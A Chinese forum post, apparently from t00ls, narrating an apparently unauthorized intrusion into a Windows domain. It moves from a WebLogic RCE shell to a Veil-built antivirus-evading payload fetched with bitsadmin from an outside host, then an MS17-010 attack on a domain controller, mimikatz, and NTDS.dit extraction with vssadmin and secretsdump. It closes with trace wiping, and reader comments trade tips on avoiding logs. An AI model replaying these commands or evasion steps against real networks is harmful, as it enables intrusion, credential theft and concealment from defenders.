Weblogic引发的血案-3

直接用WebLogic_Wls-Wsat_RCE_Exp.jar exp获取到shell,和上上篇文章一样。hostname -->BX1

systeminfo -->Windows Server 2012 R2 Standard 169补丁

ipconfig -->192.168.2.23

whoami & net localgroup administrators -->得知当前用户属于管理员组,同时不确定管理员组里帐号(kx\kxadmin)是不是域管





tasklist -->WRSA.exe Webroot杀软(一开始没注意到这线程,以为没杀软,绕了点弯路)

所属域 -->Kx攻击



像开始说的,我是没有注意到WRSA.exe这款杀软,但是习惯性的用了Veil生成msf的exp,恰好又能过(virustotal.com)



利用bitsadmin命令将exp上传到目标机



bitsadmin /transfer n http://xxx.xxx.xxx/xxx.exe C:\xxx\xxx.exemsf监听并反弹meterpreter的shell

这里和 Weblogic引发的血案-2有点像,哈哈哈,入口点都一样。

域信息收集

先收集一下域信息,找找域管,找找域控。

net group 查看组名

net group "domain admins" /domain 查看域管理员

nltest /dclist:kx 查看域控C:\Oracle\Middleware\user_projects\domains\bifoundation_domain>net group "Domain Admins" /domain

net group "Domain Admins" /domain

The request will be processed at a domain controller for domain Kx.

Members

-------------------------------------------------------------------------------

xxxx Administrator xxxx

kxadmin xxxx xxxx

C:\Oracle\Middleware\user_projects\domains\bifoundation_domain>nltest /dclist:Kx

nltest /dclist:Kx

Get list of DCs in domain 'Kx' from '\\AD1.Kx'.

AD1.Kx [PDC] [DS] Site: Default-First-Site-Name

AD2.Kx [DS] Site: Default-First-Site-Name

AD3.Kx [DS] Site: Default-First-Site-Name

说明:xxxx代表的是马赛克利用ping命令得到域控IPAD1.Kx -->192.168.2.225 域控

AD2.Kx -->192.168.2.215 域控

AD3.Kx -->192.168.2.245 域控C:\Oracle\Middleware\user_projects\domains\bifoundation_domain>net localgroup administrators

Members

-------------------------------------------------------------------------------

Administrator

Kx\xxxx

Kx\xxxx

Kx\kxadmin(可能是域管账号)

说明:这里不能说Administrator用户为域管,因为本机默认有个adminstrator,域控默认也有1个,但这两个并不是同一个。迷惑点

综合上述,这里有个问题就是判断域管的时候留下的,就是执行net localgroup administrators显示有kx\kxadmin管理员用户,然后执行net group "domain admins" /domain查看域管当中也有kxadmin用户,这是kx\kxadmin迷惑了我(kx是域控),注意这个账号的格式是域控\账号,这里和远程登入域机器的时候输入域管账号一样,格式也是域控\账号。所以这里的kx\kxadmin账号是域管的概率很大,因为它标识了。总的来说,验证的方法也很简单,就是读取kx\kxadmin的密码,能登入域控的话就是域管账号了。

提权失败

好久没有提权了,记得上次用pr.exe提了台机子还是半年前的事。



Windows-Exploit-Suggester(提权辅助工具)

在目标价执行systeminfo>1.txt,然后将1.txt拖回本地

python windows-exploit-suggester.py --database 2018-04-10-mssb.xls --systeminfo 1.txt这里只截取了一小部分的图,绿色代表可以利用的提权工具,[参考文章](http://www.freebuf.com/sectool/102139.html)

ms15-051

运行ms15-051.exe结果懵逼了

C:\Oracle\Middleware\user_projects\domains\bifoundation_domain>ms15-051.exe "net user admin1 Qqaazz7

41/add"

ms15-051.exe "net user admin1 Qqaazz741/add"

C:\Oracle\Middleware\user_projects\domains\bifoundation_domain>dir

Directory of C:\Oracle\Middleware\user_projects\domains\bifoundation_domain

04/12/2018 06:43 AM <DIR> .

04/12/2018 06:43 AM <DIR> ..

11/10/2017 09:34 AM 144 edit.lok

07/23/2016 08:17 PM 506 fileRealm.properties

07/23/2016 08:17 PM <DIR> init-info

emmmmm运行完之后,提权工具没了?!Webroot杀软

手上也没有免杀的提权工具,这就很难受了。

meterpreter

用msf自带的试试,search了几个15 16的提权模块,设置session之后 run!然而并没有用,meterpreter迁移进程和getsystem也不管用,提权难啊提权难

内网游游





还在为提权想办法时,扫内网发现了192.168.2.245域控存在ms17-010!这次你还不死。

添加用户怼!



远程登入

迫不得已的时候才用这招,当时登入的时候还被挤下线了,好采对方没发觉什么。



mimiktaz

不是明文的,cmd5可破。

Cobalt Strike

利用该域控上线个cs然后arp登入一波域内机子就差不多完事了,但是死活上线不了,各种姿势都试过了,就是不给你上线,exp在进程里面了就是不给你上线(能通外网),刚开始以为是该域控环境有问题,所以就拿着域管登入到其他两个域控,还是不给上线,行吧,我在换多几台试试总可以了吧?换了不下十台机子,就是不给你上线,好气。最后以为是自己的Cobalt Strike有问题,本地运行下exp结果秒上线,狗噢。

MSF

都说Cobalt Strike是msf的界面版,那我改用msf总行吧。



添加msf路由,使得msf能访问到目标内网,[参考文章](https://www.anquanke.com/post/id/86505)

登入域里的机器,使用到的模块

use exploit/windows/smb/psexecNTDS.dit文件



获取NTDS.dit文件,导出域控里全部域用户哈希。导出方式[参考文章](http://www.mottoin.com/90278.html)

C:\Windows\System32>vssadmin create shadow /for=c:

vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool

(C) Copyright 2001-2013 Microsoft Corp.

Successfully created shadow copy for 'c:\'

Shadow Copy ID: {b1a1be28-c02a-4402-bf80-f82b46673b03}

Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4

C:\Windows\System32>vssadmin list shadows

vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool

(C) Copyright 2001-2013 Microsoft Corp.

Contents of shadow copy set ID: {56512710-bc51-4ba7-98cc-4d1c5d7b75ae}

Contained 1 shadow copies at creation time: 4/12/2018 2:07:02 AM

Shadow Copy ID: {b1a1be28-c02a-4402-bf80-f82b46673b03}

Original Volume: (C:)\\?\Volume{aececd34-32d8-4d4f-9dc6-184ea98a825f}\

Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4

Originating Machine: AD3.Kx

Service Machine: AD3.Kx

Provider: 'Microsoft Software Shadow Copy provider 1.0'

Type: ClientAccessible

Attributes: Persistent, Client-accessible, No auto release, No writers, Differential

C:\Windows\System32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\NTDS\NTDS.dit c:\

1 file(s) copied.

C:\Windows\System32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\system32\config\system c:\

1 file(s) copied.

C:\Windows\System32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\system32\config\sam c:\

1 file(s) copied.python secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/SYSTEM LOCAL老规矩,擦屁股走人~

TCV=1

个人博客:http://hone.cool

评论53次

原来老司机是用Veil生成msf的payload,我之前还查过这个功能但是没找到

不怎么强势的杀软Veil可以过,但是真正的免杀还需另行学xi啊~

原来老司机是用Veil生成msf的payload,我之前还查过这个功能但是没找到

```利用该域控上线个cs然后arp登入一波域内机子就差不多完事了```cs 有利用现有的hash或者明文批量登陆机器列表机器的功能吗?

可以登入,但不是批量。

我之前测过,它是利用当前会话建立级联会话?但是当前会话必须是admin权限,这点比较蛋疼,也不理解,理论上我觉得不需要,因为当前会话只是中转作用。但是明文必须是admin的明文,因为它可能是通过smb默认共享传马再运行它的上线的payload的。

这个需要高权限建立会话是肯定的,但为什么要这样我也没有了解过。我觉得它是拿着hash或者明文去登入到别的机器,而不是运行上线payload。还有刚刚的登入,可以批量的,选择多台就行

```利用该域控上线个cs然后arp登入一波域内机子就差不多完事了```cs 有利用现有的hash或者明文批量登陆机器列表机器的功能吗?

可以登入,但不是批量。

我之前测过,它是利用当前会话建立级联会话?但是当前会话必须是admin权限,这点比较蛋疼,也不理解,理论上我觉得不需要,因为当前会话只是中转作用。但是明文必须是admin的明文,因为它可能是通过smb默认共享传马再运行它的上线的payload的。

```利用该域控上线个cs然后arp登入一波域内机子就差不多完事了```cs 有利用现有的hash或者明文批量登陆机器列表机器的功能吗?

可以登入,但不是批量。

``` 利用该域控上线个cs然后arp登入一波域内机子就差不多完事了 ``` cs 有利用现有的hash或者明文批量登陆机器列表机器的功能吗?

不错 思路挺赞的

内网思路好赞,还是打算买个服务器搭建msf

如果想省个服务器,推荐使用ngrok内网转发

这个排版看着很不舒服。。。

正在改啊,t00ls不能预览的,现在改好了,苦逼。

直接md的拷过来,然后上传图片替换下呢?

我就是这样做的,排版很乱呢,怎么改都是乱的,然后就不用MD编辑了,改用代码编辑就不乱

内网思路好赞,还是打算买个服务器搭建msf

这个排版看着很不舒服。。。

正在改啊,t00ls不能预览的,现在改好了,苦逼。

直接md的拷过来,然后上传图片替换下呢?

我感觉你在域控上面获取管理员密码之后,用ipc直接连接进去,用计划任务命令进行操作,抓全域hash这个更加安全方便;使用psexec会产生服务和大量日志

这里并没有用psexec进域控,这里一开始远程进去就已经有日志了

如果说ipc链接报错呢,这也得结合实际情况用 多多少少都会有点日志 自己清就行了

你可以用net view \\ip /all 看看开启ipc$ ADMIN$共享没有 开启了,只要用户密码对 就可以连接,如果结合实际的话 就不应该在域控上添加用户 很敏感的

文章内容挺精彩,麻烦日志清理一下,23333333333,

擦屁股可不是乱说的。

这内网有多大?

没量过

我感觉你在域控上面获取管理员密码之后,用ipc直接连接进去,用计划任务命令进行操作,抓全域hash这个更加安全方便;使用psexec会产生服务和大量日志

这里并没有用psexec进域控,这里一开始远程进去就已经有日志了

你使用 use exploit/windows/smb/psexec 也会有的 ,你在用17010执行命令后,就用ipc连接进去,最好不要用3389登域控 搞起耍就没有问题

如果说ipc链接报错呢,这也得结合实际情况用 多多少少都会有点日志 自己清就行了

我感觉你在域控上面获取管理员密码之后,用ipc直接连接进去,用计划任务命令进行操作,抓全域hash这个更加安全方便;使用psexec会产生服务和大量日志

这里并没有用psexec进域控,这里一开始远程进去就已经有日志了

你使用 use exploit/windows/smb/psexec 也会有的 ,你在用17010执行命令后,就用ipc连接进去,最好不要用3389登域控 搞起耍就没有问题

我感觉你在域控上面获取管理员密码之后,用ipc直接连接进去,用计划任务命令进行操作,抓全域hash这个更加安全方便;使用psexec会产生服务和大量日志

这里并没有用psexec进域控,这里一开始远程进去就已经有日志了

文章内容挺精彩,麻烦日志清理一下,23333333333,

擦屁股可不是乱说的。

这内网有多大?

文章内容挺精彩,麻烦日志清理一下,23333333333,

擦屁股可不是乱说的。

文章内容挺精彩,麻烦日志清理一下,23333333333,

老哥这内网有多大?

不大也不小